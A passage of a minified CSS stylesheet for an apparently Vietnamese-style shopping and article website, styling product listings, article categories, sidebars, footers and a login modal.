.uk-slidenav-previous:before{content:"\f053"}.home-feedback .slide-show .uk-dotnav{bottom:20px;left:initial;right:35px}.home-feedback .slide-show .uk-dotnav>*+*{margin-left:5px}.home-feedback .slide-show .uk-dotnav>*>*{text-indent:0;width:26px;height:26px;line-height:26px;border:1px solid #1ab794;text-align:center;background:#fff;color:#1ab794;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.home-feedback .slide-show .uk-dotnav>.uk-active>*{background:0 0;color:#fff;border-color:#fff}.home-feedback .article .title{position:relative;padding-bottom:20px;margin-bottom:15px;border-bottom:1px dashed #fff;font-size:16px;line-height:24px;text-transform:uppercase;font-style:italic}.home-feedback .article .title>*{color:#fff}.home-feedback .article .description{height:96px;font-size:15px;line-height:24px;font-style:italic;color:#fff;font-family:Roboto-Light,sans-serif}.artcategory-child .heading,.artcategory-parent .heading{font-size:15px;line-height:21px;font-weight:400;text-transform:uppercase}.artcategory-sale .article .info,.atrcategory .article .info,.atrcategory .featured,.home-question.skin-1 .heading,.prdcategory-child .heading,.prdcategory-child .panel-head .count,.prdcategory-child .uk-pagination>*>*,.prdcategory-groups .main-heading{font-family:Roboto-Medium,sans-serif}.artcategory-parent{margin:0 0 40px}.artcategory-parent .heading{margin:0 0 10px;padding:8px 10px 8px 15px;background:#565b70}.artcategory-parent .heading>*{color:#fff}.artcategory-child{margin:0 0 30px}.artcategory-child .heading{margin:0 0 15px;padding:8px 10px 8px 20px;background:#1ab794}.artcategory-child .heading>*{color:#fff}.artcategory-child .list-article>li{margin-bottom:30px}.artcategory-child .article .thumb{margin:0 0 15px}.artcategory-child .article .image{height:200px}.artcategory-child .article .title{margin:0 0 10px;font-size:17px;line-height:20px;font-weight:400}.artcategory-child .article .title a{color:#565b70}.artcategory-child .article .description{margin:0 0 10px;height:66px;font-size:13px;line-height:22px;color:#333}.artcategory-child .article .viewmore a{display:inline-block;position:relative;padding:6px 30px 6px 15px;background:#1ab794;color:#fff;font-size:1px;font-size:13px;line-height:20px}.artcategory-child .article .viewmore a:before,.artcategory-child .pagination:before{display:block;top:50%;-o-transform:translate(0,-50%);content:""}.artcategory-child .article .viewmore a:before{position:absolute;width:12px;height:13px;background:url(img/circle-art.png) center no-repeat;left:initial;right:13px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.artcategory-child .panel-foot{text-align:right}.artcategory-child .pagination{position:relative}.artcategory-child .pagination:before{position:absolute;width:100%;height:37px;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/three-line.png) center repeat-x}.artcategory-child .pagination .uk-pagination{display:inline-block;position:relative;padding-left:10px;background:#f0f0f0;z-index:5}.artcategory-sale .artcategory-sale-banner{margin-bottom:20px}.artcategory-sale .panel-body .featured{position:relative;float:left;width:400px;margin-right:20px;overflow:hidden}.artcategory-sale .featured .image{height:357px}.artcategory-sale .featured .title{margin:0;position:absolute;padding:15px;top:initial;left:0;bottom:0;background:rgba(10,10,10,.7);font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .featured .title a{color:#fff}.artcategory-sale .article .title a,.atrcategory .article .title a,.atrcategory .featured .title a{color:#565b70}.artcategory-sale .panel-body .list-article{float:right;width:450px}.artcategory-sale .list-article>ul>li:not(:last-child){margin-bottom:20px}.artcategory-sale .article .thumb{float:left;width:155px}.artcategory-sale .article .image{height:105px}.artcategory-sale .article .info{float:right;width:295px;padding-left:15px}.artcategory-sale .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.artcategory-sale .article .description{margin:0 0 5px;height:36px;font-size:13px;line-height:18px}.artcategory-sale .article .viewmore a{font-size:13px;text-decoration:underline;color:#565b70}.atrcategory{float:left;width:410px}.atrcategory-group .atrcategory:nth-child(2n+1){margin-right:50px}.atrcategory .featured,.atrcategory .featured .thumb{margin-bottom:10px}.atrcategory .featured .image{height:267px}.atrcategory .featured .title{margin:0 0 10px;height:40px;font-size:17px;line-height:20px;font-weight:400}.atrcategory .featured .description{height:88px;font-size:13px;line-height:22px}.atrcategory .list-article>li{padding-top:16px;border-top:1px solid #cdcdcd}.atrcategory .list-article>li:not(:last-child){margin-bottom:17px}.atrcategory .article .thumb{float:left;width:100px}.atrcategory .article .image{height:70px}.atrcategory .article .info{float:right;width:310px;padding-left:5px}.atrcategory .article .title{margin:0 0 5px;height:40px;font-size:14px;line-height:20px;font-weight:400}.atrcategory .article .description{height:18px;font-size:13px;line-height:18px}.atrcategory-group-2 .home-question.skin-1{float:left;width:565px;margin-right:15px}.atrcategory-group-2 .recruitment{float:right;width:290px;height:338px}.home-question.skin-1 .container{border:1px solid #b5b5b5;border-left:none}.home-question.skin-1 .panel-head{position:relative;margin:0;padding:0 10px 0 15px;background:#565b70}.home-question.skin-1 .heading{margin:0;padding:7px 0 7px 33px;text-transform:uppercase;font-size:15px;line-height:24px;font-weight:400}.home-question.skin-1 .heading>*{color:#fff}.artcategory-question{margin:0 0 30px}.artcategory-question .tabControl{margin:0 0 15px;background:#565b70}.artcategory-question .tabControl>li{float:left;padding:8px 35px;position:relative;font-size:15px;line-height:21px;text-transform:uppercase;font-weight:400;color:#fff;background:#1ab794;cursor:pointer}.artcategory-question .tabControl>li:before{content:"";display:none;position:absolute;width:0;height:0;top:initial;bottom:-10px;left:50%;border-top:10px solid #565b70;border-left:10px solid transparent;border-right:10px solid transparent;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.footer-subscribe .form .btn-submit,.prd-detail .prd-buy .select-label:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.artcategory-question .tabControl>li.uk-active{background:#565b70}.artcategory-question .tabControl>li.uk-active:before{display:block}.artcategory-question .tabContent>li{position:relative;padding:25px;background:#fff;border:1px solid #c8c8c8}.artcategory-question .list-question>.item{margin-bottom:20px}.artcategory-question .list-question>.item+.item{padding-top:20px;border-top:1px solid #c8c8c8}.artcategory-question .article .thumb{float:left;width:148px;height:108px}.artcategory-question .article .info{float:right;width:-webkit-calc(100% - 148px);width:-moz-calc(100% - 148px);width:-ms-calc(100% - 148px);width:-o-calc(100% - 148px);width:calc(100% - 148px);padding:15px 0 0 15px}.artcategory-question .article .description{margin:0 0 10px;height:40px;font-size:14px;line-height:20px;color:#252525}.artcategory-question .article .meta{font-size:13px;line-height:18px;color:#999}.artcategory-question .article .meta>*{position:relative;display:block}.artcategory-question .article .meta>*+*{margin-left:15px;padding-left:15px}.artcategory-question .article .meta>*+:before{content:"";display:block;position:absolute;width:2px;height:10px;background:#999;left:0;top:5px}.artcategory-question .article .meta a{color:#999}.artcategory-question .pagination{padding-top:25px;border-top:1px solid #c8c8c8}.prdcategory-groups{margin:0 0 30px!important}.prdcategory-groups .main-heading{margin:0 0 15px;font-size:21px;line-height:24px;text-transform:uppercase;font-weight:400;color:#565b70}.prdcategory-child,.prdcategory-groups .prdcategory-banner{margin:0 0 25px}.prdcategory-child:not(.prd-same) .panel-head{position:relative;margin:0 0 15px;padding-bottom:5px;border-bottom:1px solid #cacaca}.prdcategory-child .panel-head .count{position:relative;margin-left:15px;padding-left:15px;font-size:13px;color:#868686}.prdcategory-child .panel-head .count:before{content:"";display:block;position:absolute;height:15px;border-left:1px solid #898d9b;border-right:1px solid #606579;left:0;top:0}.prdcategory-child .heading{margin:0;font-size:16px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-child .heading>*{color:#565b70}.prdcategory-child.hot .slider .uk-slidenav{display:block;width:auto;height:auto;top:-27px;left:initial;right:0;color:#ccc;font-size:16px;line-height:20px}.prdcategory-child.hot .slider .uk-slidenav-previous{right:20px}.prdcategory-child.hot .slider .uk-slidenav-previous:before{content:"\f0a8"}.prdcategory-child.hot .slider .uk-slidenav-next:before{content:"\f0a9"}.prdcategory-child.hot .slider .uk-slidenav:hover{color:#1ab794}.prdcategory-child.hot .product{padding:10px 0 0;border:1px solid #c9c9c9;background:#f6f4f4}.prdcategory-child.hot .product .info{padding:0 0 5px;text-align:center}.prdcategory-child.hot .product .title{margin:0 0 5px;height:20px;font-size:15px;line-height:20px;font-weight:400}.prdcategory-child.hot .product .title a{color:#333}.prdcategory-child.hot .product .count{font-size:13px;color:#767676}.prdcategory-child.hot .product .image{height:207px}.prdcategory-child.list .list-product{margin-bottom:20px}.prdcategory-child.list .product,.product-youcanbuy .product{position:relative;background:#fff;border:1px solid #c9c9c9}.prdcategory-child.list .list-product>li:nth-child(n+2) .product,.product-youcanbuy .list-product>li:nth-child(n+2){border-left:none}.prdcategory-child.list .product .image,.product-youcanbuy .product .image{height:235px;overflow:hidden;display:block}.prdcategory-child.list .product .info,.product-youcanbuy .product .info{padding:10px;border-top:1px solid #c9c9c9}.prdcategory-child.list .product .title,.product-youcanbuy .product .title{margin:0 0 10px;height:18px;font-size:12px;line-height:20px;font-weight:400}.prdcategory-child.list .product .title a,.product-youcanbuy .product .title a{color:#333}.prdcategory-child.list .product .price,.product-youcanbuy .product .price{margin:0 0 5px;font-size:12px;line-height:18px;font-family:Roboto-Medium,sans-serif;min-height:22px}.prdcategory-child.list .product .price>*+*,.product-youcanbuy .product .price>*+*{margin-left:15px}.prdcategory-child.list .product .price .new,.product-youcanbuy .product .price .new{font-size:12px;color:#dd1b1b}.prdcategory-child.list .product .price .old,.product-youcanbuy .product .price .old{text-decoration:line-through}.prdcategory-child.list .product .promo,.product-youcanbuy .product .promo{font-size:12px;color:#e31212;text-align:center;cursor:pointer;min-height:20px}.prdcategory-child.list .product .promo span,.product-youcanbuy .product .promo span{color:#0ea180!important}.art-detail-comment .tags a:hover,.aside-viewed .list-post>li a:hover{text-decoration:underline}.prdcategory-child.list .product .price .discount,.product-youcanbuy .product .price .discount{font-size:12px;background:#ef2121;color:#fff;padding:2px 3px;font-family:Roboto,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.prdcategory-child.list .product .rate,.product-youcanbuy .product .rate{font-size:12px;color:#e69d11;letter-spacing:1px}.prdcategory-child .uk-pagination>*>*{border:1px solid #afafaf;background:#fff;color:#1ab794;font-size:14px}.art-detail,.prd-detail,.prdcategory-desc{font-size:13px;font-family:Roboto-Medium,sans-serif}.prdcategory-child .uk-pagination>.uk-active>*{background:#1ab794;border-color:#1ab794;color:#fff}.prdcategory-desc{line-height:25px;-webkit-columns:425px 2;-moz-columns:425px 2;columns:425px 2;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.prdcategory-desc.skin-1{padding-bottom:25px;margin-bottom:25px;border-bottom:2px solid #1ab794;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.prdcategory-desc p{margin:0}.product-youcanbuy{margin:15px 0}.art-detail,.prd-detail{margin:0 0 20px;line-height:22px}.art-detail .main-title{margin-bottom:15px;padding-bottom:10px;text-transform:uppercase;font-weight:400;font-size:24px;line-height:30px;color:#565b70;border-bottom:1px solid #c9c9c9;font-family:Roboto,sans-serif}.art-detail .art-detail-content img,.prd-detail .prd-infor img{display:block!important;width:auto!important;height:auto!important;margin:0 auto 15px!important}.art-detail-comment{padding:15px 15px 30px;background:#fff}.art-comment .comment,.art-comment .share-box{margin-bottom:15px}.art-detail-comment .tags>*{display:block;float:left;font-size:14px;line-height:20px;color:#333}.art-detail-comment .tags a{font-family:'Open Sans',sans-serif;font-style:italic;color:#3b579d}.art-same{margin-bottom:15px!important}.art-same .panel-body{padding:10px 0 0}.art-same .article{margin-bottom:15px}.art-same .list-article>li:nth-child(n+3) .article{padding-top:15px;border-top:1px solid #cdcdcd}.art-same .article .thumb{float:left;width:100px}.art-same .article .image{height:68px}.art-same .article .info{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:10px;font-family:Roboto-Medium,sans-serif;font-size:13px;line-height:18px}.art-same .article .title{margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.art-same .article .title a{color:#565b70}.prd-detail{margin:0 0 25px}.prd-detail .panel-head{margin-bottom:20px}.prd-detail .panel-head .share-box{margin-top:10px}.prd-detail .panel-head>.uk-grid>.uk-width-3-5{width:55%}.prd-detail .panel-head>.uk-grid>.uk-width-2-5{width:45%}.prd-detail .prd-gallerys .list-image{float:left;width:95px;margin-right:5px;position:relative;min-height:385px}.prd-detail .prd-gallerys .list-image li+li{margin-top:3px}.prd-detail .prd-gallerys .list-image .image{height:90px;padding:5px;border:1px solid #d5d5d5;background:#fff}.prd-detail .prd-gallerys .prd-detail-image{float:right;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);background:#fff;padding:10px;border:1px solid #d5d5d5}.prd-detail .prd-gallerys .prd-detail-image .thumb{height:363px}.prd-detail .prd-gallerys .list-image .video{position:absolute;width:100%;height:80px;top:initial;bottom:0;left:0}.prd-detail .prd-description{font-family:Roboto,sans-serif}.prd-detail .prd-title{margin:0 0 10px;font-size:24px;line-height:26px;color:#565b70;font-weight:400}.prd-detail .prd-brand{margin:0 0 10px}.prd-detail .prd-brand>*{display:block;float:left}.prd-detail .prd-brand a{position:relative;color:#0d9577}.prd-detail .prd-brand a:not(:last-child){margin-right:5px;padding-right:5px}.prd-detail .prd-brand a:not(:last-child):before{content:"";display:block;position:absolute;height:8px;width:1px;background:#0d9577;right:0;top:7px}.prd-detail .prd-excerpt{margin:0 0 15px}.prd-detail .prd-excerpt ul{list-style:none}.prd-detail .prd-excerpt ul li{position:relative;padding-left:18px!important}.prd-detail .prd-excerpt ul li:not(:last-child){margin-bottom:5px}.prd-detail .prd-excerpt ul li:before{content:"\f00c";display:block;position:absolute;left:0;top:0;font-family:FontAwesome;font-size:10px}.prd-detail .store{padding:15px;border:1px solid #d5d5d5;background:#fff}.prd-detail .store .accordion-label{display:block;position:relative;margin:0;padding:0 0 0 15px;font-size:13px;line-height:20px;text-transform:uppercase;font-family:Roboto-Bold,sans-serif}.prd-detail .store .accordion-label:before{content:"\f0da";display:block;position:absolute;left:0;top:0;font-family:FontAwesome}.prd-detail .store .accordion-label.uk-active{color:#d60c0c}.prd-detail .store .accordion-label.uk-active:before{content:"\f0d7"}.prd-detail .store .accordion-content{padding-top:10px;font-size:13px;line-height:20px;font-family:Roboto-Medium,sans-serif}.prd-detail .store .form-row+.form-row{margin-top:5px}.prd-detail .store .input-radio{display:none}.prd-detail .store .radio-label{display:block;position:relative;padding-left:20px}.prd-detail .store .radio-label:before{content:"";display:block;position:absolute;width:10px;height:10px;top:5px;left:0;border:2px solid #d5d5d5;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background:#fff}.prd-detail .store .input-radio:checked+.radio-label:before{background:#1ab794}.prd-detail .store .radio-label .status{color:#1ab794}.prd-detail .prd-property{margin:0 0 20px}.prd-detail .wrap-price{width:30%;font-family:Roboto-Medium,sans-serif;color:#333}.prd-detail .prd-buy{width:70%;padding-left:10px}.prd-detail .wrap-price>span{display:block}.prd-detail .wrap-price .prd-price{margin:0 0 5px;font-size:22px;line-height:24px;font-weight:500;color:#0d9577}.prd-detail .wrap-price .prd-price-member .value{font-size:14px;color:#059471}.prd-detail .prd-buy .btn-add-to-cart,.prd-detail .prd-buy .form-select{font-size:15px;font-family:Roboto-Medium,sans-serif;display:block}.prd-detail .prd-buy .select-label{display:block;float:left;position:relative;width:70px;cursor:pointer}.prd-detail .prd-buy .select-label:before{content:"";display:block;position:absolute;width:11px;height:7px;top:50%;left:initial;right:10px;-moz-transform:translate(0,-50%);transform:translate(0,-50%);background:url(img/select-arrow.png)}.prd-detail .prd-buy .form-select{height:50px;margin-right:5px;padding:0 10px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #c8c8c8;color:#333;outline:0;cursor:pointer}.prd-detail .prd-buy .btn-add-to-cart{float:right;position:relative;padding:0 15px 0 75px;text-align:center;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);height:50px;background:#f31b1b;color:#fff;line-height:50px}.prd-detail .prd-buy .btn-add-to-cart:before{content:"";display:block;position:absolute;width:55px;height:50px;top:0;left:0;background:url(img/icon_cart_white.png) 50% 50% no-repeat #0d9577}.prd-detail .promotion-box{position:relative;background:#fff;border:1px solid #d5d5d5}.prd-detail .promotion-box .video{float:left;width:264px}.prd-detail .promotion-box .infor{float:right;padding:20px;height:100%;width:-webkit-calc(100% - 264px);width:-moz-calc(100% - 264px);width:-ms-calc(100% - 264px);width:-o-calc(100% - 264px);width:calc(100% - 264px)}.prd-detail .promotion-box .list li{position:relative;padding-left:12px}.prd-detail .promotion-box .infor .title{position:relative;margin:0 0 10px;font-size:14px;color:#d60c0c}.prd-detail .promotion-box .infor .title:before{content:"";display:block;position:absolute;width:100%;top:initial;bottom:5px;left:0;border-bottom:1px solid #d5d5d5}.prd-detail .promotion-box .infor .title>*{display:inline-block;position:relative;padding:0 15px 0 0;background:#fff;z-index:5}.prd-detail .promotion-box .list li+li{margin-top:10px}.prd-detail .promotion-box .list li:before{content:"\f111";display:block;position:absolute;left:0;top:1px;font-family:FontAwesome;font-size:6px;color:#d60c0c}.prd-detail .promotion-box .list a{color:#d60c0c}.prd-detail .main-title{margin:0 0 15px;padding:0 0 5px;border-bottom:1px solid #c9c9c9;color:#565b70;font-size:24px;line-height:30px;font-family:Roboto,sans-serif}.prd-detail p{margin:0 0 5px}.prd-detail .prd-infor h1,.prd-detail .prd-infor h2,.prd-detail .prd-infor h3,.prd-detail .prd-infor h4,.prd-detail .prd-infor h5,.prd-detail .prd-infor h6{margin:0 0 10px;font-size:18px;font-weight:400;line-height:24px;color:#333}.prd-detail .prd-parameter{margin:0 0 15px}.prd-detail .prd-parameter table{width:60%;border-collapse:collapse}.prd-detail .prd-parameter table td,.prd-detail .prd-parameter table th{padding:8px 0;border:1px solid #c9c9c9}.prd-detail .prd-parameter table tbody tr:nth-of-type(1) td{border-top:none}.prd-detail .prd-parameter table tbody tr:last-child td{border-bottom:none}.prd-detail .prd-parameter table tr td:nth-of-type(1){border-left:none}.prd-detail .prd-parameter table tr td:nth-of-type(2){border-right:none;padding:8px 15px 8px 25px}.artcategory-aside>*{margin-bottom:20px!important}.prdcategory-aside>*{margin-bottom:15px!important}.artcategory-aside .heading{margin:0 0 2px;padding:7px 10px;background:#565b70;font-size:18px;line-height:24px;text-align:center;text-transform:uppercase;font-weight:400}.artcategory-aside .heading>*{color:#fff}.artcategory-aside .panel-body{border:1px solid #c8c8c8;background:#fff}.aside-viewed .panel-body{padding:10px 8px}.aside-viewed .list-post>li:not(:last-child){margin-bottom:8px}.aside-viewed .list-post>li+li{padding-top:8px;border-top:1px solid #d1d1d1}.aside-viewed .list-post>li a{display:block;padding:0 0 0 20px;position:relative;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-viewed .list-post>li a:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;left:5px;top:0;font-size:16px}.aside-categories .list a,.aside-goodPrice .product .price,.prdcategory-aside .aside-panel .heading{font-family:Roboto-Medium,sans-serif}.artcategory-aside .aside-goodPrice .heading{background:#dd3524}.aside-goodPrice .panel-body{padding:15px}.aside-goodPrice .product .thumb{float:left;width:110px;padding:3px;border:1px solid #d5d5d5}.aside-goodPrice .list-product>li:not(:last-child){margin-bottom:10px}.aside-goodPrice .list-product>li+li{padding-top:10px;border-top:1px solid #dcdcdc}.aside-goodPrice .product .image{height:72px}.aside-goodPrice .product .info{float:right;width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px);width:-ms-calc(100% - 110px);width:-o-calc(100% - 110px);width:calc(100% - 110px);padding:8px 0 0 10px}.aside-goodPrice .product .title{margin:0 0 5px;font-size:13px;line-height:18px;font-weight:400}.aside-goodPrice .product .title a{color:#333}.aside-goodPrice .product .price{font-size:13px;color:#333}.aside-goodPrice .product .price .new{font-size:15px;color:#f11111}.aside-goodPrice .product .price .old{text-decoration:line-through}.aside-categories .list a:hover,.footer .lower .list-link.skin-1 a:hover,.footer .upper .heading,.footer .upper .site-link>li>a:hover,.modal-login .form-login .panel-foot a:hover,.policy-box a{text-decoration:underline}.prdcategory-aside .aside-panel{position:relative;padding:10px;border:1px solid #c8c8c8;background:#fff}.prdcategory-aside .aside-panel .heading{margin:0 0 10px;padding:0 0 10px;border-bottom:1px solid #c8c8c8;font-size:14px;line-height:20px;text-transform:uppercase;font-weight:400}.prdcategory-aside .aside-panel.skin-1 .heading{margin:0 0 5px;padding:0;border:none}.aside-categories .list>li:not(:last-child),.aside-filter .field-groups .form-row:not(:last-child){margin-bottom:15px}.prdcategory-aside .aside-panel.skin-1 .panel-body{padding:0}.prdcategory-aside .aside-panel .heading>*{color:#333}.aside-categories .list a{display:block;position:relative;padding-left:20px;font-size:13px;line-height:18px;color:#333}.aside-categories .list a:before{content:"\f101";font-family:FontAwesome;display:block;position:absolute;left:5px;top:1px;font-size:13px;color:#565b70}.aside-filter::-webkit-scrollbar{background-color:#e0e0e0;width:10px}.aside-filter::-webkit-scrollbar-thumb{height:10px;width:9px;background:#777877;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.aside-filter .panel-body{padding:0 0 0 10px}.aside-filter .field-groups .input-checkbox{display:none}.aside-filter .field-groups .form-label{display:block;position:relative;padding-left:25px;font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif;color:#333}.aside-filter .field-groups .form-label .count{color:#8c8c8c;font-family:Roboto,sans-serif}.aside-filter .field-groups .form-label:before{content:"";display:block;position:absolute;width:15px;height:15px;border:1px solid #c9c9c9;left:0}.aside-filter .field-groups .input-checkbox:checked~.form-label:before{background:url(img/icon_check.png) center no-repeat}.aside-filter .field-groups .form-row.search-box{position:relative;margin-bottom:15px;overflow:hidden}.aside-filter .field-groups .form-select,.aside-filter .field-groups .input-text{height:28px;border:1px solid #c9c9c9}.aside-filter .field-groups .form-select{color:#9f9e9e}.aside-filter .field-groups .btn-submit{display:block;position:absolute;width:15px;height:16px;top:5px;right:5px;cursor:pointer;background:url(img/icon_search.png);border:none;text-indent:-999999px}.aside-filter .field-groups .input-text::-webkit-input-placeholder{color:#9f9e9e;font-size:13px}.aside-filter .field-groups .input-text::-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-ms-input-placeholder{color:#9f9e9e;font-size:12px}.aside-filter .field-groups .input-text:-moz-placeholder{color:#9f9e9e;font-size:12px}.aside-detail>*{margin-bottom:20px!important}.aside-detail .aside-panel{padding:10px;position:relative;background:#fff;border:1px solid #c9c9c9}.aside-detail .panel-head{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #c9c9c9}.aside-detail .aside-panel .heading{margin:0}.aside-commitment .heading{font-size:13px;line-height:18px;color:#333;font-family:Roboto-Bold,sans-serif}.aside-commitment .list>li,.aside-news .list>li{position:relative;padding-left:20px;background:url(img/icon_check.png) 0 6px no-repeat;font-size:13px;line-height:18px;color:#333;font-family:Roboto-Medium,sans-serif}.aside-commitment .list>li:not(:last-child),.aside-news .list>li:not(:last-child){margin-bottom:10px}.aside-commitment .list>li .hotline{font-size:15px;color:#de1515;font-family:Roboto-Bold,sans-serif}.aside-news .heading,.commitment .box .title,.footer .lower .main-title,.footer .upper,.footer-subscribe .panel-head .title,.modal-login .form-login .nav-tabs>li{font-family:Roboto-Medium,sans-serif}.aside-news .heading{font-size:18px;line-height:20px;text-transform:uppercase;color:#565b70;font-weight:400}.aside-news .list>li>a{display:block;color:#333}.aside-news .list>li>a:hover{color:#1d8acb}.commitment{margin-bottom:30px}.commitment .box{position:relative;padding:12px 0 12px 80px;font-size:14px;line-height:20px;color:#333}.commitment .box .thumb{position:absolute;width:68px;height:68px;left:0;top:50%;margin-top:-34px}.commitment .box .thumb,.commitment .box .thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.partner,.partner .thumb{border:1px solid #d2d2d2}.commitment .box .title{margin:0;font-size:15px;line-height:24px;text-transform:uppercase}.partner .slider .uk-slider-container{padding:0 1px}.partner .slider .uk-slidenav{display:block;color:#d2d2d2;width:12px;height:27px;background-repeat:no-repeat;background-position:center;background-image:url(img/arrow-left.png)}.partner .slider .uk-slidenav-previous{left:-30px}.partner .slider .uk-slidenav-next{background-image:url(img/arrow-right.png);right:-30px}.partner .slider .uk-slidenav:before{display:none}.partner{margin-bottom:20px;padding:10px 35px;background:#f7f5f5}.partner .thumb{padding:3px;background:#fff}.partner .thumb .image{height:87px}@media (max-width:960px){.partner{padding:10px}.partner .slider .uk-slidenav{display:none;visibility:hidden;opacity:0}}.footer-subscribe{padding:5px 0;background:#fff;font-size:14px;line-height:20px;color:#333}.footer-subscribe .panel-head .thumb{width:91px;margin-right:15px}.footer-subscribe .panel-head .title{margin:0 0 3px;font-size:20px;line-height:24px}.footer-subscribe .panel-head .subtitle{font-size:13px;line-height:20px}.footer-subscribe .panel-body{padding-left:20px}.footer-subscribe .form{position:relative}.footer-subscribe .form .input-text{display:block;padding:0 115px 0 20px;height:55px;line-height:55px;background-color:#fff;border:1px solid silver;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px}.footer-subscribe .form .btn-submit{display:block;position:absolute;width:103px;height:39px;left:initial;right:5px;top:50%;border:none;text-transform:uppercase;cursor:pointer;font-size:16px;color:#fff;background-color:#1ab794;-webkit-border-radius:20px/19px 19px 20px 20px;-moz-border-radius:20px/19px 19px 20px 20px;border-radius:20px/19px 19px 20px 20px;transform:translate(0,-50%)}.modal-login .form-login .captcha .btn-getCap,.modal-login .form-login .or-login:before{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.footer .upper{padding:20px 0;background:#dadada;font-size:13px;line-height:18px;color:#333}.footer .upper .heading{margin:0 0 15px;color:#333;font-size:15px;line-height:20px;text-transform:uppercase;font-weight:400}.footer .upper .site-link>li{margin-bottom:10px}.footer .upper .site-link>li>a{display:block;position:relative;font-size:13px;color:#333}.footer .upper .certificate .item+.item{margin-top:5px}.footer .social{padding-top:10px}.footer .social>ul>li{float:left}.footer .social>ul>li+li{margin-left:7px}.footer .social>ul>li>a{display:block;position:relative;width:27px;height:43px;text-indent:-99999px;background-repeat:no-repeat;background-image:url(img/social.png);background-position:0 0}.footer .social>ul>li.facebook>a{background-position:-32px 0}.footer .social>ul>li.youtube>a{background-position:-64px 0}.footer .social>ul>li.link>a{background-position:-96px 0}.footer .social>ul>li.rss>a{background-position:-128px 0}.footer .upper .showroom .hotline,.footer .upper .showroom .title{margin:0 0 10px}.footer .upper .showroom .hotline a{font-size:16px;color:#333}.footer .lower{padding:20px 0 10px;background:#565b70;font-size:13px;line-height:18px;color:#fff}.footer .lower .box{margin-bottom:10px}.footer .lower .main-title{margin:0 0 5px;text-transform:uppercase}.footer .lower .list-link a{display:block;position:relative;float:left;margin:0 3px 0 0;color:#fff}.footer .lower .list-link.skin-1 a{margin:0 7px 0 0;padding:0 7px 0 0}.footer .lower .list-link.skin-1 a:before{content:"";display:block;position:absolute;width:1px;height:10px;background:#fff;right:0;top:5px}.artcategory-sale .article .title a:hover,.atrcategory .featured .title a:hover,.home-question .article .title a:hover,.homepage-smallcategory .panel-head .list-cat a:hover{color:#1d8acb}@media (min-width:1220px){.footer .upper .panel-group{float:left;width:880px}.footer .upper .facebook-group{float:right;width:290px;margin-left:30px}}@media (max-width:960px){.footer .upper{padding:20px 0 5px}.footer .upper .panel{margin-bottom:15px!important}}.modal-panel .uk-modal-dialog{padding:0}.modal-login .uk-modal-dialog{width:795px}.modal-login .form-login{float:left;width:560px;padding:20px 60px 32px}.modal-login .form-login .nav-tabs{margin:0 0 15px;border-bottom:1px solid silver}.modal-login .form-login .nav-tabs>li{position:relative;float:left;padding-bottom:10px;font-size:14px;color:#333;cursor:pointer}.modal-login .form-login .nav-tabs>li+li{margin-left:25px}.modal-login .form-login .nav-tabs>li:before{content:"";display:none;position:absolute;width:100%;height:3px;background:#1ab794;top:initial;bottom:-1px;left:0}.modal-login .form-login .nav-tabs>li.uk-active:before{display:block}.modal-login .form-login .heading{margin:0 0 20px;font-size:21px;line-height:24px;font-weight:400;font-family:Roboto-Light,sans-serif;color:#333}.modal-login .form-login .btn-submit,.modal-login .form-login .label{font-family:Roboto-Medium,sans-serif;display:block}.modal-login .form-login .form-row{margin:0 0 10px;position:relative}.modal-login .form-login .captcha{position:relative;padding-left:150px}.modal-login .form-login .captcha .btn-getCap{display:block;position:absolute;left:0;top:50%;transform:translate(0,-50%)}.modal-login .form-login .label{margin:0 0 5px;font-size:12px;line-height:16px;color:#252525}.modal-login .form-login .captcha-box .label{margin-bottom:10px}.modal-login .form-login .input-text{height:32px;padding:0 10px;line-height:32px;border:1px solid #c4c4c4}.modal-login .form-login .input-text::-webkit-input-placeholder,.modal-prd-location .prd-location .input-text::-webkit-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text::-moz-placeholder,.modal-prd-location .prd-location .input-text::-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-ms-input-placeholder,.modal-prd-location .prd-location .input-text:-ms-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login 